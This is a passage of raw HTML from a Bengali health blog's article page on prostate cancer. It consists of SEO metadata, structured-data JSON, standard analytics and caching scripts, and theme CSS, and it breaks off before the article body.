

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.healthinside.in/symptoms-and-treatment-of-prostate-cancer/
body_size: 59374
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>প্রস্টেট ক্যানসারের কারণ,লক্ষণ ও চিকিৎসা - Health Inside</title><meta name="description" content="প্রস্টেট পুং জননতন্ত্রের অন্তর্গত একটি ছোট গ্রন্থি, যা মূত্রথলির নিচে থাকে। এটি বীর্য তৈরি ও পরিবহনে সাহায্য করে। প্রস্টেট ক্যানসার কী ? প্রস্টেট পুং জননতন্ত্রের অন্তর্গত একটি ছোট গ্রন্থি, যা মূত্রথলির নিচে থাকে। এটি বীর্য তৈরি ও পরিবহনে সাহায্য করে। এই গ্ল্যান্ড থেকে ডাই হাইড্রো টেস্টোস্টেরন (DHT) নামের অ্যানড্রোজেন হরমোন ক্ষরণ হয়। এই ধরণের হরমোনের" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.healthinside.in/symptoms-and-treatment-of-prostate-cancer/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Health Inside - No. #1 Bengali Health Blog" /><meta property="og:type" content="article" /><meta property="og:title" content="প্রস্টেট ক্যানসারের কারণ,লক্ষণ ও চিকিৎসা - Health Inside" /><meta property="og:description" content="প্রস্টেট পুং জননতন্ত্রের অন্তর্গত একটি ছোট গ্রন্থি, যা মূত্রথলির নিচে থাকে। এটি বীর্য তৈরি ও পরিবহনে সাহায্য করে। প্রস্টেট ক্যানসার কী ? প্রস্টেট পুং জননতন্ত্রের অন্তর্গত একটি ছোট গ্রন্থি, যা মূত্রথলির নিচে থাকে। এটি বীর্য তৈরি ও পরিবহনে সাহায্য করে। এই গ্ল্যান্ড থেকে ডাই হাইড্রো টেস্টোস্টেরন (DHT) নামের অ্যানড্রোজেন হরমোন ক্ষরণ হয়। এই ধরণের হরমোনের" /><meta property="og:url" content="https://www.healthinside.in/symptoms-and-treatment-of-prostate-cancer/" /><meta property="og:image" content="https://www.healthinside.in/wp-content/uploads/2023/12/LOGO-HEALTH-INSIDE-.png" /><meta property="og:image:secure_url" content="https://www.healthinside.in/wp-content/uploads/2023/12/LOGO-HEALTH-INSIDE-.png" /><meta property="og:image:width" content="112" /><meta property="og:image:height" content="55" /><meta property="article:published_time" content="2023-05-30T05:34:12+00:00" /><meta property="article:modified_time" content="2023-05-30T05:34:14+00:00" /><meta property="article:publisher" content="https://www.facebook.com/healthinside.in" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="প্রস্টেট ক্যানসারের কারণ,লক্ষণ ও চিকিৎসা - Health Inside" /><meta name="twitter:description" content="প্রস্টেট পুং জননতন্ত্রের অন্তর্গত একটি ছোট গ্রন্থি, যা মূত্রথলির নিচে থাকে। এটি বীর্য তৈরি ও পরিবহনে সাহায্য করে। প্রস্টেট ক্যানসার কী ? প্রস্টেট পুং জননতন্ত্রের অন্তর্গত একটি ছোট গ্রন্থি, যা মূত্রথলির নিচে থাকে। এটি বীর্য তৈরি ও পরিবহনে সাহায্য করে। এই গ্ল্যান্ড থেকে ডাই হাইড্রো টেস্টোস্টেরন (DHT) নামের অ্যানড্রোজেন হরমোন ক্ষরণ হয়। এই ধরণের হরমোনের" /><meta name="twitter:image" content="https://www.healthinside.in/wp-content/uploads/2023/12/LOGO-HEALTH-INSIDE-.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/#blogposting","name":"\u09aa\u09cd\u09b0\u09b8\u09cd\u099f\u09c7\u099f \u0995\u09cd\u09af\u09be\u09a8\u09b8\u09be\u09b0\u09c7\u09b0 \u0995\u09be\u09b0\u09a3,\u09b2\u0995\u09cd\u09b7\u09a3 \u0993 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be - Health Inside","headline":"\u09aa\u09cd\u09b0\u09b8\u09cd\u099f\u09c7\u099f \u0995\u09cd\u09af\u09be\u09a8\u09b8\u09be\u09b0\u09c7\u09b0 \u0995\u09be\u09b0\u09a3,\u09b2\u0995\u09cd\u09b7\u09a3 \u0993 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be","author":{"@id":"https:\/\/www.healthinside.in\/author\/subhashree-roy\/#author"},"publisher":{"@id":"https:\/\/www.healthinside.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.healthinside.in\/wp-content\/uploads\/2023\/05\/trus.jpg","@id":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/#articleImage"},"datePublished":"2023-05-30T05:34:12+00:00","dateModified":"2023-05-30T05:34:14+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/#webpage"},"isPartOf":{"@id":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/#webpage"},"articleSection":"\u0995\u09cd\u09af\u09be\u09a8\u09cd\u09b8\u09be\u09b0"},{"@type":"BreadcrumbList","@id":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.healthinside.in\/#listItem","position":1,"name":"Home","item":"https:\/\/www.healthinside.in\/","nextItem":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/#listItem","position":2,"name":"\u09aa\u09cd\u09b0\u09b8\u09cd\u099f\u09c7\u099f \u0995\u09cd\u09af\u09be\u09a8\u09b8\u09be\u09b0\u09c7\u09b0 \u0995\u09be\u09b0\u09a3,\u09b2\u0995\u09cd\u09b7\u09a3 \u0993 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be","previousItem":"https:\/\/www.healthinside.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.healthinside.in\/#organization","name":"Health Inside","description":"No. #1 Bengali Health Blog","url":"https:\/\/www.healthinside.in\/","telephone":"+919681578800","logo":{"@type":"ImageObject","url":"https:\/\/www.healthinside.in\/wp-content\/uploads\/2023\/12\/LOGO-HEALTH-INSIDE-.png","@id":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/#organizationLogo","width":112,"height":55},"image":{"@id":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/healthinside.in","https:\/\/www.instagram.com\/healthinside.in\/","https:\/\/www.youtube.com\/@HealthInsideBangla"]},{"@type":"Person","@id":"https:\/\/www.healthinside.in\/author\/subhashree-roy\/#author","url":"https:\/\/www.healthinside.in\/author\/subhashree-roy\/","name":"Subhashree Roy"},{"@type":"WebPage","@id":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/#webpage","url":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/","name":"\u09aa\u09cd\u09b0\u09b8\u09cd\u099f\u09c7\u099f \u0995\u09cd\u09af\u09be\u09a8\u09b8\u09be\u09b0\u09c7\u09b0 \u0995\u09be\u09b0\u09a3,\u09b2\u0995\u09cd\u09b7\u09a3 \u0993 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be - Health Inside","description":"\u09aa\u09cd\u09b0\u09b8\u09cd\u099f\u09c7\u099f \u09aa\u09c1\u0982 \u099c\u09a8\u09a8\u09a4\u09a8\u09cd\u09a4\u09cd\u09b0\u09c7\u09b0 \u0985\u09a8\u09cd\u09a4\u09b0\u09cd\u0997\u09a4 \u098f\u0995\u099f\u09bf \u099b\u09cb\u099f \u0997\u09cd\u09b0\u09a8\u09cd\u09a5\u09bf, \u09af\u09be \u09ae\u09c2\u09a4\u09cd\u09b0\u09a5\u09b2\u09bf\u09b0 \u09a8\u09bf\u099a\u09c7 \u09a5\u09be\u0995\u09c7\u0964 \u098f\u099f\u09bf \u09ac\u09c0\u09b0\u09cd\u09af \u09a4\u09c8\u09b0\u09bf \u0993 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7 \u09b8\u09be\u09b9\u09be\u09af\u09cd\u09af \u0995\u09b0\u09c7\u0964 \u09aa\u09cd\u09b0\u09b8\u09cd\u099f\u09c7\u099f \u0995\u09cd\u09af\u09be\u09a8\u09b8\u09be\u09b0 \u0995\u09c0 ? \u09aa\u09cd\u09b0\u09b8\u09cd\u099f\u09c7\u099f \u09aa\u09c1\u0982 \u099c\u09a8\u09a8\u09a4\u09a8\u09cd\u09a4\u09cd\u09b0\u09c7\u09b0 \u0985\u09a8\u09cd\u09a4\u09b0\u09cd\u0997\u09a4 \u098f\u0995\u099f\u09bf \u099b\u09cb\u099f \u0997\u09cd\u09b0\u09a8\u09cd\u09a5\u09bf, \u09af\u09be \u09ae\u09c2\u09a4\u09cd\u09b0\u09a5\u09b2\u09bf\u09b0 \u09a8\u09bf\u099a\u09c7 \u09a5\u09be\u0995\u09c7\u0964 \u098f\u099f\u09bf \u09ac\u09c0\u09b0\u09cd\u09af \u09a4\u09c8\u09b0\u09bf \u0993 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7 \u09b8\u09be\u09b9\u09be\u09af\u09cd\u09af \u0995\u09b0\u09c7\u0964 \u098f\u0987 \u0997\u09cd\u09b2\u09cd\u09af\u09be\u09a8\u09cd\u09a1 \u09a5\u09c7\u0995\u09c7 \u09a1\u09be\u0987 \u09b9\u09be\u0987\u09a1\u09cd\u09b0\u09cb \u099f\u09c7\u09b8\u09cd\u099f\u09cb\u09b8\u09cd\u099f\u09c7\u09b0\u09a8 (DHT) \u09a8\u09be\u09ae\u09c7\u09b0 \u0985\u09cd\u09af\u09be\u09a8\u09a1\u09cd\u09b0\u09cb\u099c\u09c7\u09a8 \u09b9\u09b0\u09ae\u09cb\u09a8 \u0995\u09cd\u09b7\u09b0\u09a3 \u09b9\u09af\u09bc\u0964 \u098f\u0987 \u09a7\u09b0\u09a3\u09c7\u09b0 \u09b9\u09b0\u09ae\u09cb\u09a8\u09c7\u09b0","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.healthinside.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.healthinside.in\/symptoms-and-treatment-of-prostate-cancer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.healthinside.in\/author\/subhashree-roy\/#author"},"creator":{"@id":"https:\/\/www.healthinside.in\/author\/subhashree-roy\/#author"},"datePublished":"2023-05-30T05:34:12+00:00","dateModified":"2023-05-30T05:34:14+00:00"},{"@type":"WebSite","@id":"https:\/\/www.healthinside.in\/#website","url":"https:\/\/www.healthinside.in\/","name":"Health Inside","description":"No. #1 Bengali Health Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.healthinside.in\/#organization"}}]}</script>  <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Health Inside &raquo; Feed" href="https://www.healthinside.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Health Inside &raquo; Stories Feed" href="https://www.healthinside.in/web-stories/feed/">
<style id="litespeed-ccss">.dialog-close-button{position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}.elementor-align-left{text-align:left}@media (max-width:767px){.elementor-mobile-align-left{text-align:left}}:root{--page-title-display:block}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}@media (max-width:1024px){.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:block;text-align:center}@media (min-width:768px){.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{align-items:flex-start}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-3502 .elementor-element.elementor-element-1c9a1b2:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-image:url(https://www.healthinside.in/wp-content/uploads/2021/11/শিশুর-দেরিতে-কথা-বলার-কারণ-ও-সমাধান-1.jpg)}.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container{min-height:65px}.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-7766 .elementor-element.elementor-element-4df5328:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-accent)}.elementor-7766 .elementor-element.elementor-element-a2d9175 img{width:75%;max-width:75%;height:50px}.elementor-7766 .elementor-element.elementor-element-51e83221.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-container{height:30px;border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-secondary);padding:0 15px 0 15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px;color:#000}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-submenu-panel{padding:15px 0 15px 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:220px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{float:right}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close{color:var(--e-global-color-01a9169)}.elementor-7766 .elementor-element.elementor-element-c75569a .elementor-search-form{text-align:center}.elementor-7766 .elementor-element.elementor-element-c75569a .elementor-search-form__toggle{--e-search-form-toggle-size:33px}.elementor-7766 .elementor-element.elementor-element-c75569a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}@media (max-width:1024px){.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-nav-identity-panel{padding:10px 0 10px 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-container{max-width:90%;border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px 10px 15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px}}@media (min-width:768px){.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:12%}.elementor-7766 .elementor-element.elementor-element-51e83221{width:74%}.elementor-7766 .elementor-element.elementor-element-63bcacf5{width:13.302%}}@media (max-width:1024px) and (min-width:768px){.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:15%}.elementor-7766 .elementor-element.elementor-element-51e83221{width:85%}}@media (max-width:767px){.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container{min-height:70px}.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:50%}.elementor-7766 .elementor-element.elementor-element-a2d9175{text-align:left}.elementor-7766 .elementor-element.elementor-element-a2d9175 img{width:75%;max-width:75%;height:50px}.elementor-7766 .elementor-element.elementor-element-51e83221{width:50%}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{font-size:18px;color:var(--e-global-color-secondary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{float:right}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger>.ekit-menu-icon{font-size:22px}}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h4{font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:#fff0;text-decoration:none;color:#c36}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}button,input{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=search]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button{text-transform:none}[type=button],button{width:auto;-webkit-appearance:button}[type=button],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:#fff0;border:1px solid #c36;padding:.5rem 